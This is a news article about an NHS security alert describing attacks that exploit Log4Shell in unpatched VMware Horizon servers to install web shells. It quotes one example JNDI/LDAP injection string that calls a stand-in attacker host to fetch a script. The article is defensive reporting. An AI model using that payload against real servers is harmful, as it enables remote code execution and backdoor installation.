UK NHS: Threat actor targets VMware Horizon servers using Log4Shell exploits
The security team of the UK National Health Service (NHS) said that it detected an unknown threat actor using the Log4Shell vulnerability to hack VMWare Horizon servers and plant web shells for future attacks.
"The web shell can then be used by an attacker to carry out a number of malicious activities such as deploying additional malicious software, data exfiltration, or deployment of ransomware," the NHS team said in a security alert published on Wednesday.
The NHS-reported attacks mark the second time a VMWare product has been targeted via the Log4Shell vulnerability after reports that the Conti ransomware gang abused Log4Shell to compromise VMWare vCenter servers last month.
What is Log4Shell
Disclosed on December 9, Log4Shell is a vulnerability in Apache Log4j, a Java library used to add log management capabilities to Java web and desktop apps.
The vulnerability was initially discovered by operators of Minecraft servers, which relied on Log4j for logging, who discovered in late November that someone was using an exploit in the form below to hijack their servers.
${jndi:ldap://attacker.com/malicious_script}
Log4j patches were released to fix and counter the attacks, and VMWare was one of the companies that integrated the Log4j fixes in its products to prevent the easy exploitation of its software via Log4Shell exploits.
VMWare Horizon, a platform for managing and deploying virtual desktops for a company's staff, was one of the many VMWare affected products that received a patch to prevent Log4Shell attacks.
NHS discovers Log4Shell attacks on VMWare Horizon servers
But the NHS said that despite the patch's availability, it is now seeing attacks that are trying to identify VMWare Horizon servers that haven't been patched.
The NHS' security team said the attacks follow the pattern of the initial Log4Shell exploit (detailed above), with the attacker sending a JDNI request to a VMWare Horizon server.
If the server has not been patched, the attacker's exploit will force the Horizon server to connect via LDAP to a malicious domain, download and then run a PowerShell script that installs a web shell, which will act as a backdoor for future attacks.

To help organizations that run VMWare Horizon servers, the UK NHS has released instructions on how to detect possible signs of exploitation.
This advice can be found in the NHS technical report, and we will not be reproducing it here to avoid situations where the NHS updates the code with better detections.
Catalin Cimpanu
is a cybersecurity reporter who previously worked at ZDNet and Bleeping Computer, where he became a well-known name in the industry for his constant scoops on new vulnerabilities, cyberattacks, and law enforcement actions against hackers.



